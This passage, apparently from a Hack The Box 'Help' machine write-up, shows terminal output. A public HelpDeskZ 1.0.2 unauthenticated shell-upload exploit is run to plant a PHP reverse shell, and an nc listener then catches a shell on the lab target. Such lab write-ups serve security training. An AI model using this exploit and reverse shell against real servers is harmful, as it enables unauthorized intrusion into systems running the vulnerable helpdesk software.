 Sorry, I did not find anything
root@htb:~/htb/boxes/help# python 40300.py http://10.10.10.121/support/uploads/tickets/ php-reverse-shell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
1559959765
root@htb:~/htb/boxes/help# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.121.
Ncat: Connection from 10.10.10.121:54870.
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:09:31 up 3 days,  5:06,  0 users,  load average: 0.05, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambas
/bin/sh: 0: can't access tty; job control turned off
$